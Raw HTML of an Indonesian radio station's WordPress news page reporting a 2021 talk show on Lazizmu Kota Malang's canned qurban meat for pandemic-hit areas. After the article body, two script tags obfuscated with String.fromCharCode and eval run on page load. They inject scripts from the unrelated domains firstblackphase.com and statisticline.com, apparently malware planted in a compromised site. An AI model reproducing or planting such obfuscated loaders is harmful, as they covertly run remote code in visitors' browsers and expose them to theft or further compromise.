<link rel='stylesheet' id='tie-css-helpers-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#tie-body{background-color: #1b8abc;background-image: -webkit-linear-gradient(45deg,#1b8abc,#0080bc);background-image: linear-gradient(45deg,#1b8abc,#0080bc);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}
</style>
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJHCFL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cityguide911fm.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJHCFL", {"googlesitekit_post_categories":"Idjen Talk; News","googlesitekit_post_date":"20210721"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.2.1 -->
<link rel="image_src" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&#038;ssl=1" />

<!-- og -->
<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="5555-1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Dokumen Rahasia Rabu (21/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu Kota Malang juga ikut berperan mewujudkan ketahanan pangan, lewat penyembelihan hewan qurban. Kadir juga bilang, penyembelihan hewan qurban Lazizmu dilakukan di RPH lalu dibawa ke pabrik, untuk..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="id" />
<meta property="og:site_name" content="City Guide 911 FM" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=128%2C128&amp;ssl=1" size="128x128" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=236%2C236&amp;ssl=1" size="236x236" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=512%2C512&amp;ssl=1" size="512x512" />
<meta property="og:title" content="Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan" />
<meta property="og:url" content="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" />
<meta property="og:updated_time" content="2021-07-21T12:29:31+07:00" />

<!-- article -->
<meta property="article:tag" content="#Lazizmu Kota Malang" />
<meta property="article:tag" content="#Pandemi covid-19" />
<meta property="article:tag" content="#Penyembelihan Hewan Qurban" />
<meta property="article:tag" content="#Qurban" />
<meta property="article:published_time" content="2021-07-21T05:28:04+00:00" />
<meta property="article:modified_time" content="2021-07-21T05:29:31+00:00" />
<meta property="article:section" content="Idjen Talk" />
<meta property="article:section" content="News" />
<meta property="article:author:first_name" content="Tim Redaksi" />
<meta property="article:author:last_name" content="City Guide FM" />
<meta property="article:author:username" content="Tim Redaksi City Guide" />

<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="twitter:image:alt" content="5555-1" />
<meta property="twitter:title" content="Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan" />
<meta property="twitter:description" content="Dokumen Rahasia Rabu (21/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19,..." />
<meta property="twitter:url" content="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" />

<!-- schema -->
<meta itemprop="image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&#038;ssl=1" />
<meta itemprop="name" content="Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan" />
<meta itemprop="headline" content="Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan" />
<meta itemprop="description" content="Dokumen Rahasia Rabu (21/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu Kota Malang juga ikut berperan mewujudkan ketahanan pangan, lewat penyembelihan hewan qurban. Kadir juga bilang, penyembelihan hewan qurban Lazizmu dilakukan di RPH lalu dibawa ke pabrik, untuk..." />
<meta itemprop="datePublished" content="2021-07-21" />
<meta itemprop="dateModified" content="2021-07-21T05:29:31+00:00" />
<meta itemprop="author" content="Tim Redaksi City Guide" />

<!-- profile -->
<meta property="profile:first_name" content="Tim Redaksi" />
<meta property="profile:last_name" content="City Guide FM" />
<meta property="profile:username" content="Tim Redaksi City Guide" />

<!-- /OG -->

<link rel="https://api.w.org/" href="https://cityguide911fm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cityguide911fm.com/wp-json/wp/v2/posts/3852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cityguide911fm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://wp.me/pcQ9Dz-108' />
<link rel="alternate" type="application/json+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Flazizmu-kota-malang-berperan-dalam-ketahanan-pangan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Flazizmu-kota-malang-berperan-dalam-ketahanan-pangan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><script data-ad-client="ca-pub-1482525802774028" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://cityguide911fm.com', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1482525802774028&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.pum-theme-9199 .pum-title, .pum-theme-default-theme .pum-title{
	font-size: 14pt;
}

.est-frontend-display-wrap .est-slider-content-inner-wrap{
	max-height: 400px !important;
}

#mCSB_1_container{
	width: auto;
	max-width: 90%;
}

.show-mobile {
          display: block;
				
        }
.hide-mobile{
					display: block;
				}

.visual-radio-div{
			padding: 1% 25%;
			height: auto;
			/*background: #1b8abc;*/
}

.vr{
	width: 100%; 
	height: auto; min-height: 	330px;
}
@media (max-width: 767px) {
        .show-mobile {
          display: block;
					padding: 0 0;
        }
	
				.hide-mobile{
					display: none;
				}
	
				.visual-radio-div{
						padding: 0;
						height: auto;
						/*background: #1b8abc;*/
			}
      }

#block-8 > h2 {
	text-transform: uppercase;
  font-size: 2em;
  animation: color-change 3s infinite;
}

@keyframes color-change {
  0% { color: red; }
  50% { color: black; }
  100% { color: red; }
}

.tie-fluid-width-video-wrapper iframe{
	height: 440px;
}		</style>
		</head>

<body id="tie-body" class="post-template-default single single-post postid-3852 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Selasa, Februari 3 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="City Guide 911 FM" href="https://cityguide911fm.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png" alt="City Guide 911 FM" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-cityguide" class="menu"><li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7234"><a href="https://cityguide911fm.com/">Beranda</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1120"><a href="https://cityguide911fm.com/category/news/">News</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11748"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11749"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7239"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1119"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a></li>
	<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7238"><a href="https://cityguide911fm.com/category/program-radio/wisdom/">Wisdom</a></li>
	<li id="menu-item-7236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7236"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a></li>
	<li id="menu-item-7235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7235"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a></li>
	<li id="menu-item-7237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7237"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio</a></li>
<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13996"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14952"><a href="https://cityguide911fm.com/category/opini/">Opini</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://cityguide911fm.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><em class="delimiter">/</em><span class="current">Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cityguide911fm.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Program Radio","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Idjen Talk","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/idjentalk\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-38" href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><a class="post-cat tie-cat-2" href="https://cityguide911fm.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">
			Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">21 Juli 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 205 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="708" height="398" src="https://i0.wp.com/cityguide911fm.com/cgfm/wp-content/uploads/2021/07/5555-1-1024x576.jpeg?resize=708%2C398" alt="" class="wp-image-3853" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /><figcaption>Dokumen Rahasia</figcaption></figure>



<p>Rabu (21/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu Kota Malang juga ikut berperan mewujudkan ketahanan pangan, lewat penyembelihan hewan qurban.</p>



<p>Kadir juga bilang, penyembelihan hewan qurban Lazizmu dilakukan di RPH lalu dibawa ke pabrik, untuk kemudian diolah menjadi daging kalengan, yang akan dibagikan untuk masyarakat terdampak pandemi di daerah terdepan, terpencil, dan tertinggal.</p>



<p>Kadir juga mengimbau masyarakat yang melakukan penyembelihan hewan qurban di wilayahnya tetap menerapkan protokol kesehatan yang ketat, untuk memastikan tidak terjadi penyebaran dan penularan Covid-19. <strong>(AN)</strong></p>



<p><strong>SUMBER : CITY GUIDE FM</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3852" class="share-facebook sd-button share-icon" href="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/?share=facebook" target="_blank" title="Klik untuk membagikan di Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3852" class="share-twitter sd-button share-icon" href="https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/?share=twitter" target="_blank" title="Klik untuk berbagi pada Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-189746137-3852-69813cf3d4f92' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=189746137&amp;post_id=3852&amp;origin=cityguide911fm.com&amp;obj_id=189746137-3852-69813cf3d4f92&amp;n=1' data-name='like-post-frame-189746137-3852-69813cf3d4f92' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span 